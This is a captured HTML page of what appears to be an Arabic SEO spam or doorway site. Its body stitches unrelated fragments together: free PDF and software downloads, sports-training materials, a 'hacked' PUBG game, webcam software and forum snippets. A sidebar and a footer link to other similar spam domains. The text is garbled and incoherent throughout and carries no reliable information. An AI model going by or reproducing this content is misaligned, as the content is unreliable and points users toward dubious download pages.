

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/542754.html
body_size: 4474
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تخطيط تحميل مجاني مجلد الرياضة [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تخطيط تحميل مجاني مجلد الرياضة</h1>
<p>ضحكه حب حسن. 1 أبريل، 2019 في 12:42 ص. مرحبا. رد. غير معروف. 27 مايو، 2019 في 4:59 ص. ماشاء الله الخط العربى ده رائع. رد. غير معروف. تخطيط موارد المؤسسات – حلول تخطيط موارد المؤسسات للأعمال / المنتج / المتجر / إدارة الشركة; تحميل رواية فارس وشيطان حارس pdf; رد فعلي على مقابلة ميسي والسبب الحقيقي وراء تركه لبرشلونة بعد ٢٠ سنة!!</p>
<h2>سهلة لإنشاء الرسومات SVG . صور لنماذج بإستخدام البرنامج : متوافق مع. Windows 7 (32 bit), Windows 7 (64 bit), Windows 8, Windows Vista (32 bit), Windows Vista (64 bit), Windows X P. الحجم.</h2>
<p>Folder Marker Pro - مجلد ماركر برو هو مساعد مصممة خصيصا لعمل المكتب. تغيير  بسرعة الرموز المجلد (المجلدات علامة) للإشارة ذات الأولوية (عالية، عادية، منخفضة)،  ومستوى  تحميل كتاب عالم الجن لابي البخاري pdf. تحميل برنامج تور لفتح المواقع المحجوبة  مجانا. تحميل لعبة ببجي مهكرة للاندرويد اخر اصدار 2019! كتاب ظل ممدود pdf. تحميل  لعبة  تحويل ملف pdf الى word مجانا?  تحميل كتاب سندريلا سيكريت pdf مجانا.  كتب  عن المنشطات الرياضية pdf.  تحميل كتاب الروض العاطر في نزهة الخاطر كاملا pdf.   التدريب بانتظام، التخطيط المسبق، إبداء الاحترام تجاه الآخرين، وبعضها بغيضة </p>
<h3>تحميل كتب مجانية بدون تسجيل pdf. العرب من وجهة نظر يابانية pdf. رواية رباع pdf.  كيفية استرجاع ملف تم حذفه نهائيا. تحميل ماين كرافت سوني 3 مجانا. اكشن اباحي.  فيلم </h3>
<p>في حال كُنت تبحث عن برنامج لجهاز الكمبيوتر الخاص بك لتشغيل كاميرا الويب والتحكُّم بها، فانت بحاجة إلى تحميل برنامج Webcam max ويب كام ماكس الذي يُعتبر واحداً من أفضل البرامج لتشغيل كاميرا الويب من خلاله والتحكُّم فيها مع  </p>
<h3>هذا التطبيق بجمع أفضل دروس الفيديو لمعرفة كيفية تطبيق التدريبات حرق الدهون  والموسيقى مجانا التمارين الرياضية تجريب في المنزل والبدء في التدريب الخاص </h3>
<p>Iraqi Journal of Architecture & Planning  Journal of studies and researches of  sport education · Collage of Islamic  Al-Rafidain Journal For Sport Sciences. قم بتنزيل أحدث ملف رسومي فتاة الكرتون ممارسة التمارين الرياضية PNG/PSD   يمكنك تنزيل رسوميات متجهية مجانية قابلة للتحرير على Lovepik ، ونحن نقدم   تحميل. 3680*2456. تمارين تمارين رياضية. ممارسة الملعب ، فتاة تمارس تمارين   اقتراح ت 19 تشرين الأول (أكتوبر) 2016  تحميل. نبذة عن الكتاب الملفات. من بين أهم علامات التقدم الحالي في بيئة المجتمعات  والبلدان المتقدمة، وبدأت  بلغ عدد هذه الحقائب، 31 حقيبة مجانية، واستهدفت شرائح  متعدد من الجمهور، وهي:  برنامج "ال تحميل كتاب الاعلام الرياضى pdf مجاناً تأليف خير الدين على عويس وقراءة أونلاين  وتحميل كتب pdf أخري على مكتبة تحميل كتب pdf.  التخطيط الإقليمى وأبعاده  الجغرافية - د. محمد خميس الزوكة · موسوعة الحضارة العربية الإسلامية - المجلد الث</p>
<h3>تخطيط الدروس في اللغة العربية للصف السادس.docx (36k) אימאן טאהא טאטור, 21 באוק׳ 2014, 1:02. v.1. </h3>
<p>في حال كُنت تبحث عن برنامج لجهاز الكمبيوتر الخاص بك لتشغيل كاميرا الويب والتحكُّم بها، فانت بحاجة إلى تحميل برنامج Webcam max ويب كام ماكس الذي يُعتبر واحداً من أفضل البرامج لتشغيل كاميرا الويب من خلاله والتحكُّم فيها مع   قوالب متاجر الكترونية بلوجر أو قالب متجر الكتروني بلوجر ، هى من قوالب بلوجر التى يتم البحث عنها كثيرا عبر محركات البحث، وذلك لنمو التجارة الإلكترونية الآن وأصبحت مصدر دخل لكثير من المدونين وكذلك كون مدونات بلوجر   هل تبحث عن PowerPoint قوالب صور تصميم مديرية الأمن العام أو ملفات ناقلات؟ لقد وجدت Pikbest PowerPoint نموذجًا للاستخدام التجاري الشخصي.  » هل يجب عليك ارتداء كمامة أثناء ممارسة الرياضة؟ السبت ديسمبر 26, 2020 4:17 pm من طرف youcef admin » ملف عن علم الحركة** شامل و كامل ** السبت ديسمبر 26, 2020 12:07 pm من طرف wailbelkhebat » قواعد وأسس التدريب الرياضي  تأكد من تشغيل اللعبة كمسؤول وإذا حصلت على أي أخطاء dll مفقودة ، ابحث عن مجلد Redist أو Common Redist و قم بتثبيت جميع البرامج في داخل المجلد قبل تنصيب اللعبة. تحميل لعبة Carx Drift Racing Online مجانا  لنا ولكم اللقاء اليوم متابعي موقع ملزمتي التعليمي الكرام مع كتاب مميز لتعليم الرياضيات لرياض الاطفال بكل سهولة ويسر، حيث أن هذا الكتاب لا غنى عنه لجميع  اليوم لدينا الهدية الترويجية الحصرية رائعة من أصدقائنا في Grafpedia. مجموعة أدوات UI Balio هي عبارة عن ملف PSD ضخم للغاية يحتوي على أزرار ، ملصقات ، أيقونات ، ترقيم الصفحات ، القوائم ، نماذج تسجيل الدخول والكثير الكثير. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarnele.web.app/48145/76083.html">qk</a></li><li><a href="https://jobbaxch.web.app/13403/86840.html">qk</a></li><li><a href="https://hurmanblirriknzkr.web.app/81572/86419.html">qk</a></li><li><a href="https://hurmanblirriknlal.web.app/99513/50400.html">qk</a></li><li><a href="https://enklapengarazgv.web.app/79255/6027.html">qk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/173776.html">تحميل برنامج acronis 2018 true image iso file</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/685919.html">تنزيلات مسار مشاركة الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/373966.html">تحميل خريطة متصفح nwea lockdown</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/118336.html">تحميل البوم كامل the black parade m4a</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/208603.html">Scrivener تنزيل mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/501075.html">Adobe video editor for pc download free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/71135.html">تحميل المتصفح على محرك أقراص فلاش</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/614264.html">فلاش تنزيل الفيديو بدون امتداد الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/865848.html">Oahspe تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/341601.html">Ios helvetica تنزيل الخط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/779712.html">It comes at night 2017 تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/723519.html">Papoose ft remy ma broken language mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/384644.html">ياهو رسول محادثة أرشيف أداة تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/170299.html">Jei minecraft تحميل 1.14.3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/677218.html">متصفح uc 8.4 download apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/496469.html">لا يمكن تحميل لعبة god of war version 1.14</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/592007.html">لينكس تحميل أرشيف روم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/781160.html">Cfr copletely unmasked as illuminati pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/263820.html">تنزيل مجاني لصانع الفيديو بالإضافة إلى musik di pc komputer</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>